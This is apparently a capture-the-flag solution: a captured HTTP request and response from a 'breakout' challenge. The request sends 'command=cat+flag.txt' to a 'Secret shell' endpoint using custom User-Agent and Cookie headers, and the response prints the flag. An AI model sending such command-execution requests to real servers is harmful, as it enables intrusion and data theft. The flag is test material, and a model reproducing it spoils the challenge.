 Pretty Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: kicyber-39144a64476a-breakout-0.chals.io
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://kicyber-39144a64476a-breakout-0.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Anish Mitra
12 Cookie: Klynveld Peat Marwick Goerdeler
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://kicyber-39144a64476a-breakout-0.chals.io/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 command=cat+flag.txt
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Fri, 28 Jul 2023 07:57:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 172
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Secret shell
</title>
12 </head>
13 <body>
14 <h1>
Output:
</h1>
15 <pre>
KPMG_CTF{b31fdb7f8274043a3e75f5d73b021769}
16 </pre>
17 </body>
18 </html>